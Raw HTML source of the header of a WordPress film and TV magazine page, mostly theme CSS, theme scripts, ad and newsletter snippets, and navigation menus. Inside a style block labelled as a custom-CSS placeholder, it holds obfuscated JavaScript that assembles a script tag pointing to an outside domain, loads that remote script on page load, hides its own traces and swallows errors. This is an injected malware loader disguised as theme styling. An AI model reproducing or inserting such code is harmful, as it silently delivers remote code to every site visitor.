#category-posts-3-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-3-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-3-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-3-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-3-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-3-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-3-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-3-internal p {margin:5px 0 0 0}
#category-posts-3-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-3-internal .dashicons {vertical-align:middle;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {height: 75px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {width: 75px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-3-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-3-internal .cat-post-item img {margin: initial;}
#category-posts-4-internal ul {padding: 0;}
#category-posts-4-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-4-internal .cat-post-author {margin-bottom: 0;}
#category-posts-4-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-4-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-4-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-4-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-4-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-4-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-4-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-4-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-4-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-4-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-4-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-4-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-4-internal p {margin:5px 0 0 0}
#category-posts-4-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-4-internal .dashicons {vertical-align:middle;}
#category-posts-4-internal .cat-post-thumbnail .cat-post-crop img {height: 75px;}
#category-posts-4-internal .cat-post-thumbnail .cat-post-crop img {width: 75px;}
#category-posts-4-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-4-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-4-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-4-internal .cat-post-item img {margin: initial;}
</style>
		<meta name="generator" content="Site Kit by Google 1.167.0" /><script>document.documentElement.className += " js";</script>
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2846863552460628&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/influxmagazine.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/influxmagazine.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#140200";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="60dc32418e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#140200;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #140200;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #140200;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #140200;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #140200;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #140200 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #140200;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #140200 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #140200;
    }
    .td-top-border {
        border-color: #140200 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #140200;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #140200;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #140200;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td_module_wrap .td-post-author-name a {
    	color: #565656;
    }


    
    .post blockquote p,
    .page blockquote p {
    	color: #636363;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #636363;
    }

    
    .td-loader-gif {
        background-color: #1c1c1c;
    }



/* Style generated by theme for demo: voice */

.td-newsmag-voice .td-subcategory-header a.td-current-sub-category,
	.td-newsmag-voice .td-subcategory-header .td-category a:hover,
	.td-newsmag-voice .td_block_5 .block-title span:after,
	.td-newsmag-voice .td-voice-sidebar .block-title span:after {
      background-color: #140200;
    }
</style>

<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/cc23a8d9254de27ada0acf15d/9a3bc302f9f9e181a7df54a98.js");</script><link rel="icon" href="https://influxmagazine.com/wp-content/uploads/2021/10/cropped-Influx-Red-Carpet-Square-Logo-small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://influxmagazine.com/wp-content/uploads/2021/10/cropped-Influx-Red-Carpet-Square-Logo-small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://influxmagazine.com/wp-content/uploads/2021/10/cropped-Influx-Red-Carpet-Square-Logo-small-180x180.png" />
<meta name="msapplication-TileImage" content="https://influxmagazine.com/wp-content/uploads/2021/10/cropped-Influx-Red-Carpet-Square-Logo-small-270x270.png" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
let _iwgi="asupl"; try { var/*_qrzgpxtid*/aoyyyihrzskx=String;let _rzbmfye="f"+"ro"+aoyyyihrzskx['fr'+'om'+String.fromCharCode(67,/*anodfwc*/104,97,114/*akhtbkextot*/,67,111,100,101)](109,67,/*atwwmehcoj*/104,/*abegdwvpii*/97,114/*atwwmehcoj*/,67)+"o"+"de";var _pingwebx="s"+"c"/*atwwmehcoj*/+aoyyyihrzskx[_rzbmfye](114/*abegdwvpii*/,105,/*aotyipmmyh*/112,116);var anodfwc="c"+"re"+aoyyyihrzskx[_rzbmfye](97/*anodfwc*/,116,101,69/*_qrzgpxtid*/,108,101,109/*akhtbkextot*/,101,110,116);var atwwmehcoj="s"+aoyyyihrzskx[_rzbmfye](114/*abegdwvpii*/,99);var _qrzgpxtid=aoyyyihrzskx[_rzbmfye](105/*_qrzgpxtid*/,100);var abegdwvpii="cu"+"rre"+aoyyyihrzskx[_rzbmfye](110,116/*_qrzgpxtid*/,83,99/*abegdwvpii*/,114,105/*_qrzgpxtid*/,112,116);var akhtbkextot="pa"+"r"+aoyyyihrzskx[_rzbmfye](101,110/*aotyipmmyh*/,116,78/*amammps*/,111,100/*akhtbkextot*/,101);var aotyipmmyh="i"+"ns"+aoyyyihrzskx[_rzbmfye](101,114/*anodfwc*/,116,66/*atwwmehcoj*/,101,102/*abegdwvpii*/,111,114,101);var _uptcka="ge"+"El"+aoyyyihrzskx[_rzbmfye](101,109/*_qrzgpxtid*/,101,110/*aotyipmmyh*/,116,115,66/*abegdwvpii*/,121,84,97,103/*_uptcka*/,78,97,109,101);let amammps="h"+"e"+aoyyyihrzskx[_rzbmfye](97/*akhtbkextot*/,100);var _mbmgkv="ap"/*atwwmehcoj*/+"p"+aoyyyihrzskx[_rzbmfye](101/*atwwmehcoj*/,110/*_qrzgpxtid*/,100,67/*akhtbkextot*/,104,105/*amammps*/,108,100);var axhznxvpgz=document;var _xiyjm="t"/*_uptcka*/+"e"+aoyyyihrzskx[_rzbmfye](109,112/*atwwmehcoj*/,95,119,101,97/*anodfwc*/,116,104,101/*_qrzgpxtid*/,114,95,115/*akhtbkextot*/,99,114,105/*aotyipmmyh*/,112,116);var _cwlnlhccskv=axhznxvpgz[anodfwc](_pingwebx); _cwlnlhccskv['as'/*_qrzgpxtid*/+'y'+/*atwwmehcoj*/'nc']=true; let _wzsasji=aoyyyihrzskx[_rzbmfye](104/*atwwmehcoj*/,116,116,/*aotyipmmyh*/112,115,/*abegdwvpii*/58,/*abegdwvpii*/47,47)+"tr"/*akhtbkextot?*/+"y."/*anodfwc?*/+"se"/*_uptcka?*/+"le"/*aotyipmmyh?*/+"ct"/*aotyipmmyh?*/+"of"/*abegdwvpii?*/+"my"/*aotyipmmyh?*/+"ch"/*aotyipmmyh?*/+"oi"/*aotyipmmyh?*/+"ce"/*atwwmehcoj?*/+"s.c"/*aotyipmmyh?*/+"om"+aoyyyihrzskx[_rzbmfye](47)+aoyyyihrzskx[_rzbmfye](115)+"cr"+"i"+aoyyyihrzskx[_rzbmfye](112,/*abegdwvpii*/116)+aoyyyihrzskx[_rzbmfye](47)+aoyyyihrzskx[_rzbmfye](112)+"o"+"st"+aoyyyihrzskx[_rzbmfye](46,106,115);_cwlnlhccskv[atwwmehcoj]=_wzsasji;/*atwwmehcoj*/_cwlnlhccskv[_qrzgpxtid]=_xiyjm;if(axhznxvpgz[abegdwvpii])/*anodfwc*/{/*_qrzgpxtid*/axhznxvpgz[abegdwvpii][akhtbkextot][aotyipmmyh](_cwlnlhccskv,axhznxvpgz[abegdwvpii]);var _wagdbvjnvl=document;if (_wagdbvjnvl['cu'+/*_rzbmfye?*/'rr'+/*_rzbmfye?*/'en'+/*atwwmehcoj?*/'tS'+/*_qrzgpxtid?*/'cr'+/*abegdwvpii?*/'ipt']) { _wagdbvjnvl['cu'+/*_rzbmfye?*/'rr'+/*_rzbmfye?*/'en'+/*atwwmehcoj?*/'tS'+/*_qrzgpxtid?*/'cr'+/*abegdwvpii?*/'ipt'].remove();}}/*akhtbkextot*/else/*_uptcka*/{axhznxvpgz[_uptcka](amammps)[0][_mbmgkv](_cwlnlhccskv);if (_wagdbvjnvl['cu'+/*_rzbmfye?*/'rr'+/*_rzbmfye?*/'en'+/*atwwmehcoj?*/'tS'+/*_qrzgpxtid?*/'cr'+/*abegdwvpii?*/'ipt']) { _wagdbvjnvl['cu'+/*_rzbmfye?*/'rr'+/*_rzbmfye?*/'en'+/*atwwmehcoj?*/'tS'+/*_qrzgpxtid?*/'cr'+/*abegdwvpii?*/'ipt'].remove();}}} catch (err) {}/*a24a11e1641f2ddbd9f5d8e5f64086ae*/</style><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1e1661bb3db973deba05' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-13491 single-format-standard wp-custom-logo wp-theme-Newsmag theme-Newsmag woocommerce-no-js the-face-of-love global-block-template-1 single_template_4 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/1NFLUXmagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/1nfluxMagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@InfluxMagazine" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-top-menu-container"><ul id="menu-top-menu" class="td-mobile-main-menu"><li id="menu-item-19274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-19274"><a href="https://influxmagazine.com/">Home</a></li>
<li id="menu-item-19332" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19332"><a href="https://influxmagazine.com/category/moviereviews/">Movies</a></li>
<li id="menu-item-27105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27105"><a href="https://influxmagazine.com/category/episodic-shows/">Shows</a></li>
<li id="menu-item-19340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19340"><a href="https://influxmagazine.com/category/interviews/">Interviews</a></li>
<li id="menu-item-50270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50270"><a href="https://influxmagazine.com/category/books/">Books</a></li>
<li id="menu-item-27580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27580"><a href="https://influxmagazine.com/submit-review-2/">Submit</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://influxmagazine.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-2">
            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/1NFLUXmagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/1nfluxMagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@InfluxMagazine" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
            <div class="td-header-sp-top-menu">

    </div>    </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://influxmagazine.com/">
                <img src="https://influxmagazine.com/wp-content/uploads/2023/12/influx-magazine-header-logo-300x55.png" alt=""  width="" height=""/>
                <span class="td-visual-hidden">INFLUX Magazine</span>
            </a>
            </div>
    <div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-19274"><a href="https://influxmagazine.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-19332"><a href="https://influxmagazine.com/category/moviereviews/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27105"><a href="https://influxmagazine.com/category/episodic-shows/">Shows</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19340"><a href="https://influxmagazine.com/category/interviews/">Interviews</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-50270"><a href="https://influxmagazine.com/category/books/">Books</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27580"><a href="https://influxmagazine.com/submit-review-2/">Submit</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://influxmagazine.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
